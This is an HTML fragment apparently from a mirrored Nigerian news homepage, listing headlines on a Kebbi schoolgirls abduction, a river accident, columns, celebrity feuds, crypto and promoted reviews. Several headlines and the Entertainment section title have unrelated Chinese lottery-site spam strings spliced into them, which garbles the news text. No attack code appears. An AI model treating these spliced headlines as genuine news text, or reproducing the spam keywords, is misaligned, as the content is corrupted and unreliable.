                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pound to Naira exchange rate today, November 19, 2025" class="entry-thumbnail" data-lazy-src="jpg/british_pound_4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/british_pound_4a44.jpg?auto_optimize=low&amp;width=350" alt="Pound to Naira exchange rate today, November 19, 2025" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-38.html">Pound to Naira exchange rate today, November 19, 2025</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-39.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Kashim Shettima" class="entry-thumbnail" data-lazy-src="jpg/vp-shettima4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/vp-shettima4a44.jpg?auto_optimize=low&amp;width=350" alt="Kashim Shettima" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-39.html">Nigeria’s wealth lies in its people, not oil — Shettima</a>
                        </h3>
                    </div>
                                    </article>

                            </div>
        </div>
                
                
    </div>
</div>

	</div>
</section>


<div class="ad-container __no-spacing hide-on-amp remove-pseudo"> <div class="ad-container-inner"><div id="ad_placement_desktop_ad_2" " class="vanguard-admanager"> </div>  </div></div>


<div class="ad-container adsense mobile-only margin-top margin-bottom __no-spacing"><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#303030;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-fulwidth section-category-preview" >
            <header class="section-heading default  __with-arrow">
            <h2 class="heading-title"><a href="index-6.html"><span class="section-title-highlight">Metro</span></a></h2>
        </header>
    
    <div class="section-content section-category-content format-featured featured-ratio-1-1 featured__left">

                    
<div class="section-content-featured">
    <article class="entry entry-card entry-featured">
        <a class="entry-thumbnail-wrapper" href="index-40.html">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="25 Kebbi schoolgirls" class="entry-thumbnail" data-lazy-src="png/image-16420f2.png?auto_optimize=low&amp;width=600"><noscript><img decoding="async" src="png/image-16420f2.png?auto_optimize=low&amp;width=600" alt="25 Kebbi schoolgirls" class="entry-thumbnail"></noscript>
        </a>
        <div class="entry-body">
            <h3 class="entry-title">
                <a href="index-40.html">Kebbi Schoolgirls: 168网开奖查询记录结果-幸运168(中国福彩)飞开艇查阅结果直 How my daughter escaped abduction — Vice principal’s widow</a>
            </h3>
            <div class="entry-excerpt">“We started struggling with them. Then one of them pulled out his gun and shot my husband. Then they dragged me by my hand outside the house.</div>
        </div> 
            </article>
</div>

        
                <div class="section-content-entry-list">
            <div class="grid grid-2">
                                <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-41.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Soldier attacked by mentally unstable man confirmed dead" class="entry-thumbnail" data-lazy-src="jpg/images-4-94a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/images-4-94a44.jpg?auto_optimize=low&amp;width=350" alt="Soldier attacked by mentally unstable man confirmed dead" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-41.html">Soldier attacked by mentally unstable man confirmed dead</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-42.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mini bus plunges into Ogoja river, 5 drown" class="entry-thumbnail" data-lazy-src="png/image-1734a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-1734a44.png?auto_optimize=low&amp;width=350" alt="Mini bus plunges into Ogoja river, 5 drown" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-42.html">168飞艇历史记录查询结果体彩网 Mini bus plunges into Ogoja river, 5 drown</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-43.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Police" class="entry-thumbnail" data-lazy-src="png/image-1114a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-1114a44.png?auto_optimize=low&amp;width=350" alt="Police" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-43.html">Police arrest organ harvest merchant, rescue three victims in Nasarawa</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-44.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="FCT Police debunks claims of confrontation at PDP national secretariat" class="entry-thumbnail" data-lazy-src="jpg/npolice-14a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/npolice-14a44.jpg?auto_optimize=low&amp;width=350" alt="FCT Police debunks claims of confrontation at PDP national secretariat" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-44.html">FCT Police debunks claims of confrontation at PDP national secretariat</a>
                        </h3>
                    </div>
                                    </article>

                            </div>
        </div>
                
                
    </div>
</div>

	</div>
</section>



<section class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="">
	 
<div class="ad-container adsense mobile-only margin-top margin-bottom __no-spacing-bottom"><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>


<div class="ad-container __no-spacing-bottom hide-on-amp"> <div class="ad-container-inner"><div id="ad_placement_desktop_ad_3" " class="vanguard-admanager"> </div>  </div></div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-format-horizontal_list __with-inner-scroll __with-meta __date-top section-format-list section-category-preview">
			<header class="section-heading default __is-highlighted __with-arrow">
			<h2 class="heading-title"><a href="index-10.html"><span class="section-title-highlight">Columns</span></a></h2>
		</header>
	
	<div class="section-content section-category-content __has-border">
		
				<div class="section-content-entry-list">
			<div class="scrollable has-custom-scroll entry-list-wrapper" data-scroll-direction="horizontal">
									<article class="entry entry-list entry-list-card __image-right __image-right-mobile">
														<header class="entry-header">
									<a class="entry-thumbnail-wrapper" href="index-45.html">
										<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Afe Babalola" class="entry-thumbnail" data-lazy-src="png/image-3927004.png?auto_optimize=low&amp;width=250"><noscript><img decoding="async" src="png/image-3927004.png?auto_optimize=low&amp;width=250" alt="Afe Babalola" class="entry-thumbnail"></noscript>
									</a>
								</header>
												<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-45.html">The Need for National Political Reform Conference (8), by Afe Babalola</a>
							</h3>

															<div class="entry-footer">
									<div class="entry-date has-dot">
										07:22 am									</div>
								</div>
													</div>
					</article>

									<article class="entry entry-list entry-list-card __image-right __image-right-mobile">
														<header class="entry-header">
									<a class="entry-thumbnail-wrapper" href="index-46.html">
										<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dakuku Peterside and the rational analysis of national politics (3), by Usman Sarki" class="entry-thumbnail" data-lazy-src="jpg/usman-sarki-e16994214724757004.jpg?auto_optimize=low&amp;width=250"><noscript><img decoding="async" src="jpg/usman-sarki-e16994214724757004.jpg?auto_optimize=low&amp;width=250" alt="Dakuku Peterside and the rational analysis of national politics (3), by Usman Sarki" class="entry-thumbnail"></noscript>
									</a>
								</header>
												<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-46.html">Dakuku Peterside and the rational analysis of national politics (3), by Usman Sarki</a>
							</h3>

															<div class="entry-footer">
									<div class="entry-date has-dot">
										07:08 am									</div>
								</div>
													</div>
					</article>

									<article class="entry entry-list entry-list-card __image-right __image-right-mobile">
														<header class="entry-header">
									<a class="entry-thumbnail-wrapper" href="index-47.html">
										<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Okoh Aihe" class="entry-thumbnail" data-lazy-src="jpg/okoh-aihe-e17320819006377004.jpg?auto_optimize=low&amp;width=250"><noscript><img decoding="async" src="jpg/okoh-aihe-e17320819006377004.jpg?auto_optimize=low&amp;width=250" alt="Okoh Aihe" class="entry-thumbnail"></noscript>
									</a>
								</header>
												<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-47.html">Before we get swallowed up in the razzle-dazzle of a Digital Economy Bill, by Okoh Aihe</a>
							</h3>

															<div class="entry-footer">
									<div class="entry-date has-dot">
										07:05 am									</div>
								</div>
													</div>
					</article>

									<article class="entry entry-list entry-list-card __image-right __image-right-mobile">
														<header class="entry-header">
									<a class="entry-thumbnail-wrapper" href="index-48.html">
										<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Rotimi Fasan" class="entry-thumbnail" data-lazy-src="jpg/rotimifa-e16994217414467004.jpg?auto_optimize=low&amp;width=250"><noscript><img decoding="async" src="jpg/rotimifa-e16994217414467004.jpg?auto_optimize=low&amp;width=250" alt="Rotimi Fasan" class="entry-thumbnail"></noscript>
									</a>
								</header>
												<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-48.html">Lt. Ahmed Yerima, this is not how to be a hero, by Rotimi Fasan</a>
							</h3>

															<div class="entry-footer">
									<div class="entry-date has-dot">
										07:03 am									</div>
								</div>
													</div>
					</article>

									<article class="entry entry-list entry-list-card __image-right __image-right-mobile">
														<header class="entry-header">
									<a class="entry-thumbnail-wrapper" href="index-49.html">
										<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Road to Nigerianistan? By Ochereome Nnanna" class="entry-thumbnail" data-lazy-src="jpg/ochereome-nnanna-e17084516913047004.jpg?auto_optimize=low&amp;width=250"><noscript><img decoding="async" src="jpg/ochereome-nnanna-e17084516913047004.jpg?auto_optimize=low&amp;width=250" alt="Road to Nigerianistan? By Ochereome Nnanna" class="entry-thumbnail"></noscript>
									</a>
								</header>
												<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-49.html">Road to Nigerianistan? By Ochereome Nnanna</a>
							</h3>

															<div class="entry-footer">
									<div class="entry-date has-dot">
										07:07 am									</div>
								</div>
													</div>
					</article>

									<article class="entry entry-list entry-list-card __image-right __image-right-mobile">
														<header class="entry-header">
									<a class="entry-thumbnail-wrapper" href="index-50.html">
										<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Who else but Professor Benjamin Nwabueze (2), by Eric Teniola" class="entry-thumbnail" data-lazy-src="jpg/eric-teniola-e16866383707907004.jpg?auto_optimize=low&amp;width=250"><noscript><img decoding="async" src="jpg/eric-teniola-e16866383707907004.jpg?auto_optimize=low&amp;width=250" alt="Who else but Professor Benjamin Nwabueze (2), by Eric Teniola" class="entry-thumbnail"></noscript>
									</a>
								</header>
												<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-50.html">The ever-lingering Benue-Plateau crisis (5), by Eric Teniola</a>
							</h3>

															<div class="entry-footer">
									<div class="entry-date has-dot">
										08:24 am									</div>
								</div>
													</div>
					</article>

									<article class="entry entry-list entry-list-card __image-right __image-right-mobile">
														<header class="entry-header">
									<a class="entry-thumbnail-wrapper" href="index-51.html">
										<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2027: Between Despair and Duty, by Dakuku Peerside" class="entry-thumbnail" data-lazy-src="jpg/covid7004.jpg?auto_optimize=low&amp;width=250"><noscript><img decoding="async" src="jpg/covid7004.jpg?auto_optimize=low&amp;width=250" alt="2027: Between Despair and Duty, by Dakuku Peerside" class="entry-thumbnail"></noscript>
									</a>
								</header>
												<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-51.html">2027: Between Despair and Duty, by Dakuku Peerside</a>
							</h3>

															<div class="entry-footer">
									<div class="entry-date has-dot">
										07:19 am									</div>
								</div>
													</div>
					</article>

							</div>
			<div class="fader"></div>
						<div class="box-scrollbar">
				<div class="box-scrollbar-indicator"></div>
			</div>
					</div>
				
	</div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#303030;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-fulwidth section-category-preview" >
            <header class="section-heading default  __with-arrow">
            <h2 class="heading-title"><a href="index-52.html"><span class="section-title-highlight">幸运号™福彩™168期体彩飞艇官网历史记录数据 Entertainment</span></a></h2>
        </header>
    
    <div class="section-content section-category-content format-featured featured-ratio-1-1 featured__left">

                    
<div class="section-content-featured">
    <article class="entry entry-card entry-featured">
        <a class="entry-thumbnail-wrapper" href="index-53.html">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="You make lots of mistakes, only trying to correct you &#8211; Lege Miami replies Nwabali" class="entry-thumbnail" data-lazy-src="jpg/lege-miami20f2.jpg?auto_optimize=low&amp;width=600"><noscript><img decoding="async" src="jpg/lege-miami20f2.jpg?auto_optimize=low&amp;width=600" alt="You make lots of mistakes, only trying to correct you &#8211; Lege Miami replies Nwabali" class="entry-thumbnail"></noscript>
        </a>
        <div class="entry-body">
            <h3 class="entry-title">
                <a href="index-53.html">You make lots of mistakes, only trying to correct you &#8211; Lege Miami replies Nwabali</a>
            </h3>
            <div class="entry-excerpt">Content creator and actor Kehinde Adams, popularly known as Lege Miami, has responded to Super Eagles goalkeeper Stanley Nwabali after the footballer warned him against mentioning his late father during online criticism of the national team.</div>
        </div> 
            </article>
</div>

        
                <div class="section-content-entry-list">
            <div class="grid grid-2">
                                <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-54.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="VeryDarkMan apologises after brawl with Mr. Jollof" class="entry-thumbnail" data-lazy-src="png/image-1934a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-1934a44.png?auto_optimize=low&amp;width=350" alt="VeryDarkMan apologises after brawl with Mr. Jollof" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-54.html">VeryDarkMan apologises after brawl with Mr. Jollof</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-55.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Video: I only defended myself &#8211; Mr Jollof apologises after fight with VDM" class="entry-thumbnail" data-lazy-src="png/mr.-jollof4a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/mr.-jollof4a44.png?auto_optimize=low&amp;width=350" alt="Video: I only defended myself &#8211; Mr Jollof apologises after fight with VDM" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-55.html">Video: I only defended myself &#8211; Mr Jollof apologises after fight with VDM</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-56.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#8216;Don&#8217;t handle it like I did&#8217; &#8211; Phyna advises Imisi amid family feud" class="entry-thumbnail" data-lazy-src="png/phyna-imisi4a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/phyna-imisi4a44.png?auto_optimize=low&amp;width=350" alt="&#8216;Don&#8217;t handle it like I did&#8217; &#8211; Phyna advises Imisi amid family feud" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-56.html">&#8216;Don&#8217;t handle it like I did&#8217; &#8211; Phyna advises Imisi amid family feud</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-57.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="VeryDarkMan apologises after brawl with Mr. Jollof" class="entry-thumbnail" data-lazy-src="png/image-1934a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-1934a44.png?auto_optimize=low&amp;width=350" alt="VeryDarkMan apologises after brawl with Mr. Jollof" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-57.html">Netizens knock VeryDarkMan, Mr Jollof for aircraft fight</a>
                        </h3>
                    </div>
                                    </article>

                            </div>
        </div>
                
                
    </div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#303030;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-fulwidth section-category-preview" >
            <header class="section-heading default  __with-arrow">
            <h2 class="heading-title"><a href="index-58.html"><span class="section-title-highlight">Web3</span></a></h2>
        </header>
    
    <div class="section-content section-category-content format-featured featured-ratio-1-1 featured__left">

                    
<div class="section-content-featured">
    <article class="entry entry-card entry-featured">
        <a class="entry-thumbnail-wrapper" href="index-59.html">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Why many websites went down today – Cloudflare" class="entry-thumbnail" data-lazy-src="jpg/cloudare20f2.jpg?auto_optimize=low&amp;width=600"><noscript><img decoding="async" src="jpg/cloudare20f2.jpg?auto_optimize=low&amp;width=600" alt="Why many websites went down today – Cloudflare" class="entry-thumbnail"></noscript>
        </a>
        <div class="entry-body">
            <h3 class="entry-title">
                <a href="index-59.html">Why many websites went down today – Cloudflare</a>
            </h3>
            <div class="entry-excerpt">Many websites around the world experienced widespread downtime earlier on Tuesday, as a technical issue in Cloudflare’s network disrupted access to major online platforms and services. </div>
        </div> 
            </article>
</div>

        
                <div class="section-content-entry-list">
            <div class="grid grid-2">
                                <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-60.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Amazon founder Bezos returns to CEO role with AI startup" class="entry-thumbnail" data-lazy-src="https://cdn.vanguardngr.com/wp-content/uploads/2025/03/Jeff-Bezos.webp?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="https://cdn.vanguardngr.com/wp-content/uploads/2025/03/Jeff-Bezos.webp?auto_optimize=low&amp;width=350" alt="Amazon founder Bezos returns to CEO role with AI startup" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-60.html">Amazon founder Bezos returns to CEO role with AI startup</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-61.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="blockchain" class="entry-thumbnail" data-lazy-src="jpg/blockchain4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/blockchain4a44.jpg?auto_optimize=low&amp;width=350" alt="blockchain" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-61.html">SiBAN partners Vontech to boost Nigeria’s blockchain ecosystem with $100k AWS cloud support</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-62.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bitcoin slips below $100,000 amid profit-taking, institutional selling" class="entry-thumbnail" data-lazy-src="https://cdn.vanguardngr.com/wp-content/uploads/2025/10/Bitcoin.jpg.webp?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="https://cdn.vanguardngr.com/wp-content/uploads/2025/10/Bitcoin.jpg.webp?auto_optimize=low&amp;width=350" alt="Bitcoin slips below $100,000 amid profit-taking, institutional selling" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-62.html">Bitcoin slips below $100,000 amid profit-taking, institutional selling</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-63.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="AI chip giant Nvidia becomes world&#8217;s first $5 trillion company" class="entry-thumbnail" data-lazy-src="jpg/afp__20251029__82em9zu__v1__midres__filesustechsemiconductorsmarketai4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/afp__20251029__82em9zu__v1__midres__filesustechsemiconductorsmarketai4a44.jpg?auto_optimize=low&amp;width=350" alt="AI chip giant Nvidia becomes world&#8217;s first $5 trillion company" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-63.html">AI chip giant Nvidia becomes world&#8217;s first $5 trillion company</a>
                        </h3>
                    </div>
                                    </article>

                            </div>
        </div>
                
                
    </div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#303030;;border-top-style:solid;;border-top-width:1px;">
	 

<div class="wp-block-create-block-sidebar-format alignfull grid-wrapper grid-wrapper--sidebar__center grid-wrapper--main__start" style="--sidebar-custom-width:300px">
<div class="wp-block-group grid-wrapper--area-main"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="section-fulwidth section-category-preview" >
			<header class="section-heading default  __with-arrow">
			<h2 class="heading-title"><a href="index-64.html"><span class="section-title-highlight">Promoted</span></a></h2>
		</header>
	
	<div class="section-content section-category-content ">
		
				<div class="section-content-entry-list">
			<div class="grid grid-4">
									<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-65.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Push-and-Start-Reaktor-Energy-Drink-spotlights-resilience-in-female-keke-drivers-in-new-films.jpg" class="entry-thumbnail" data-lazy-src="jpg/push-and-start-reaktor-energy-drink-spotlights-resilience-in-female-keke-drivers-in-new-films4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/push-and-start-reaktor-energy-drink-spotlights-resilience-in-female-keke-drivers-in-new-films4a44.jpg?auto_optimize=low&amp;width=350" alt="Push-and-Start-Reaktor-Energy-Drink-spotlights-resilience-in-female-keke-drivers-in-new-films.jpg" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-65.html">&#8216;Push and Start&#8217;  &#8211; Reaktor Energy Drink spotlights resilience in female keke drivers in new films</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-66.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lucren AI Review: Is It Safe and Reliable? Real Facts!" class="entry-thumbnail" data-lazy-src="jpg/image-534a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/image-534a44.jpg?auto_optimize=low&amp;width=350" alt="Lucren AI Review: Is It Safe and Reliable? Real Facts!" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-66.html">Lucren AI Review: Is It Safe and Reliable? Real Facts!</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-67.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Magnus Ahuchogu: A Nigerian visionary transforming logistics through AI-powered operational intelligence" class="entry-thumbnail" data-lazy-src="jpg/image-524a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/image-524a44.jpg?auto_optimize=low&amp;width=350" alt="Magnus Ahuchogu: A Nigerian visionary transforming logistics through AI-powered operational intelligence" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-67.html">Magnus Ahuchogu: A Nigerian visionary transforming logistics through AI-powered operational intelligence</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-68.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nalviros Review 2025: Legit Or Not?" class="entry-thumbnail" data-lazy-src="jpg/image-514a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/image-514a44.jpg?auto_optimize=low&amp;width=350" alt="Nalviros Review 2025: Legit Or Not?" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-68.html">Nalviros Review 2025: Legit Or Not?</a>
						</h3>
					</div>
										</article>

								</div>
		</div>
				
	</div>
</div>
</div></div>



<div class="wp-block-group grid-wrapper--area-sidebar"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="ad-container __no-spacing-bottom hide-on-amp"> <div class="ad-container-inner"><div id="ad_placement_desktop_ad_5" " class="vanguard-admanager"> </div>  </div></div>
</div></div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="">
	 

<div class="wp-block-create-block-sidebar-format alignfull grid-wrapper grid-wrapper--sidebar__center grid-wrapper--main__start" style="--sidebar-custom-width:300px">
<div class="wp-block-group grid-wrapper--area-main"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
